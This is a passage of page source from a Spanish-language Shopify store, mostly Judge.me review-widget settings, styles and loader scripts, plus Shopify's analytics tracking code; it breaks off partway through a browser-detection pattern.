pregunta/preguntas","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Buscar","widget_sorting_verified_only_text":"Solo verificadas","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Leer más reseñas","featured_carousel_view_product_button_text":"Ver producto","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Cargar Más Reseñas","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"mostrado públicamente como","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anónimo","medals_widget_title":"Medallas de Reseñas Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"No es una URL de video de YouTube","widget_max_length_field_error_text":"Por favor, ingresa no más de {0} caracteres.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificado por la Tienda","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Hecho por nosotros, Compartido por ti","widget_ugc_subtitle":"Etiquétanos para ver tu imagen destacada en nuestra página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Ahora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Cargar Más","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Ver Reseñas","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#145A76","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Fotos y videos de clientes","widget_media_grid_see_more_text":"Ver más","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verificado por Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Lo sentimos, solo podemos aceptar {{ max_media }} para una reseña.","widget_media_field_exceed_limit_message":"{{ file_name }} es demasiado grande, por favor selecciona un {{ media_type }} menor a {{ size_limit }}MB.","widget_review_submitted_text":"¡Reseña Enviada!","widget_question_submitted_text":"¡Pregunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escribe tu respuesta aquí","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"recopilado por Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Cargar Más","widget_load_more_color":"#108474","widget_full_review_text":"Reseña Completa","widget_read_more_reviews_text":"Leer Más Reseñas","widget_read_questions_text":"Leer Preguntas","widget_questions_and_answers_text":"Preguntas y Respuestas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} reseñas","widget_back_button_text":"Atrás","widget_next_button_text":"Siguiente","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"¿Cómo se recopilan las reseñas?","widget_show_review_keywords":false,"widget_gdpr_statement":"Cómo usamos tus datos: Solo te contactaremos sobre la reseña que dejaste, y solo si es necesario. Al enviar tu reseña, aceptas los \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidad\u003c/a\u003e y \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de contenido\u003c/a\u003e de Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Los clientes dicen","widget_ai_summary_disclaimer":"Resumen de reseñas impulsado por IA basado en reseñas recientes de clientes","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"¿Cómo calificarías este producto?","review_content_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","store_review_form_title_text":"¿Cómo calificarías esta tienda?","store_review_form_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","show_review_guidance_text":true,"one_star_review_guidance_text":"Pobre","five_star_review_guidance_text":"Excelente","customer_information_screen_title_text":"Sobre ti","customer_information_introduction_text":"Por favor, cuéntanos más sobre ti.","custom_questions_screen_title_text":"Tu experiencia en más detalle","custom_questions_introduction_text":"Aquí hay algunas preguntas para ayudarnos a entender más sobre tu experiencia.","review_submitted_screen_title_text":"¡Gracias por tu reseña!","review_submitted_screen_thank_you_text":"La estamos procesando y aparecerá en la tienda pronto.","review_submitted_screen_email_verification_text":"Por favor, confirma tu correo electrónico haciendo clic en el enlace que acabamos de enviarte. Esto nos ayuda a mantener las reseñas auténticas.","review_submitted_request_store_review_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","review_submitted_review_other_products_text":"¿Te gustaría reseñar estos productos?","store_review_screen_title_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","store_review_introduction_text":"Valoramos tu opinión y la utilizamos para mejorar. Por favor, comparte cualquier pensamiento o sugerencia que tengas.","reviewer_media_screen_title_picture_text":"Compartir una foto","reviewer_media_introduction_picture_text":"Sube una foto para apoyar tu reseña.","reviewer_media_screen_title_video_text":"Compartir un video","reviewer_media_introduction_video_text":"Sube un video para apoyar tu reseña.","reviewer_media_screen_title_picture_or_video_text":"Compartir una foto o video","reviewer_media_introduction_picture_or_video_text":"Sube una foto o video para apoyar tu reseña.","reviewer_media_youtube_url_text":"Pega tu URL de Youtube aquí","advanced_settings_next_step_button_text":"Siguiente","advanced_settings_close_review_button_text":"Cerrar","modal_write_review_flow":false,"write_review_flow_required_text":"Obligatorio","write_review_flow_privacy_message_text":"Respetamos tu privacidad.","write_review_flow_anonymous_text":"Reseña como anónimo","write_review_flow_visibility_text":"No será visible para otros clientes.","write_review_flow_multiple_selection_help_text":"Selecciona tantos como quieras","write_review_flow_single_selection_help_text":"Selecciona una opción","write_review_flow_required_field_error_text":"Este campo es obligatorio","write_review_flow_invalid_email_error_text":"Por favor ingresa una dirección de correo válida","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eHaz clic para subir\u003c/b\u003e o arrastrar y soltar","write_review_flow_gdpr_statement":"Solo te contactaremos sobre tu reseña si es necesario. Al enviar tu reseña, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Cuéntanos más","negative_review_resolution_text":"Tu experiencia es importante para nosotros. Si hubo problemas con tu compra, estamos aquí para ayudar. No dudes en contactarnos, nos encantaría la oportunidad de arreglar las cosas.","negative_review_resolution_button_text":"Contáctanos","negative_review_resolution_proceed_with_review_text":"Deja una reseña","negative_review_resolution_subject":"Problema con la compra de {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Reseña recopilada a través de una invitación al negocio","transparency_badges_from_another_provider_text":"Reseña recopilada de otro proveedor","transparency_badges_collected_from_store_visitor_text":"Reseña recopilada de un visitante del negocio","transparency_badges_written_in_google_text":"Reseña escrita en Google","transparency_badges_written_in_etsy_text":"Reseña escrita en Etsy","transparency_badges_written_in_shop_app_text":"Reseña escrita en Shop App","transparency_badges_earned_reward_text":"Reseña ganó una recompensa para una futura compra","product_review_widget_per_page":10,"widget_store_review_label_text":"Reseña de la tienda","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"reseña","review_widget_review_word_plural":"reseñas","review_widget_voting_label":"¿Útil?","review_widget_shop_reply_label":"Respuesta de {{ shop_name }}:","review_widget_filters_title":"Filtros","qna_widget_question_word_singular":"Pregunta","qna_widget_question_word_plural":"Preguntas","qna_widget_answer_reply_label":"Respuesta de {{ answerer_name }}:","qna_content_screen_title_text":"Preguntar sobre este producto","qna_widget_question_required_field_error_text":"Por favor, ingrese su pregunta.","qna_widget_flow_gdpr_statement":"Solo te contactaremos sobre tu pregunta si es necesario. Al enviar tu pregunta, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","qna_widget_question_submitted_text":"¡Gracias por tu pregunta!","qna_widget_close_form_text_question":"Cerrar","qna_widget_question_submit_success_text":"Te informaremos por correo electrónico cuando te respondamos tu pregunta.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Reseñas de clientes","all_reviews_widget_v2025_ai_summary_title":"Los clientes dicen sobre esta tienda","all_reviews_widget_v2025_no_review_text":"Sé el primero en escribir una reseña","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Desarrollado por Judge.me","locale":"en","reply_name":"Nacho lee","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_locale":"es","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Nacho lee"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #145A76;--jdgm-secondary-color: rgba(20,90,118,0.1);--jdgm-star-color: #145A76;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #145A76;--jdgm-paginate-color: #145A76;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #145A76}.jdgm-histogram__bar-content{background-color:#145A76}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#145A76}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fuera de la tienda)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Nacho lee'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b84f8-71bf-76f3-b48b-e3ded9202d84/whatsup-whatsapp-button-22/assets/whatsup-whatsapp-button.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 78463107351,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ 